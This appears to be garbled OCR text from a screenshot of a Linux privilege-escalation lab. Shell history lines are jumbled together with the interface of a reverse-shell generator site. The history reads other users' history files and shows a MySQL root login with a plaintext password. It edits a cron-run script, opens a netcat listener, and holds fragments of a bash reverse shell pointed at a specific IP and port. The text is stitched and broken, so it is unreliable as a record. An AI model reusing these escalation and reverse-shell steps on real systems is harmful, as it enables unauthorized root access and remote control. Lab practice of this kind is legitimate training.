 user@debian:~$ cat ~/.*history
https://www.revshells.com
[8/56
ls -al
cat .bash_history
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
ls -al
mysql -h somehost.local -uroot -ppassword123
exit
Theme Dark
cd /tmp
clear
ifconfig
Reverse Shell Generator
netstat -antp
nano myvpn.ovpn
ls
clear
IP & Port
Listener
Advanced
locate overwrite.sh
nano /usr/local/bin/overwrite.sh
python3 -h
python2 -h
nc -lvnp
python3 -h
IP 10.18.89.165 Port 1000 +1
python -h
clear
nano myvpn.ovpn
Type nc
nano /usr/local/bin/overwrite.sh
clear
Copy
privileges required.
cat /etc/crontab
cleear
clear
pwd
nano overwrite.sh
Reverse Bind MSFVenom
cat overwrite.sh
chmod +x overwrite.sh
clear
Show Advanced
pwd
OS All
nano overwrite.sh
chmod +x overwrite.sh
cat overwrite.sh
exit
Bash -i
id
-i >& /dev/tcp/
0>&1
exit
id
Bash 196
cat /home/user/tools/suid/libcalc.c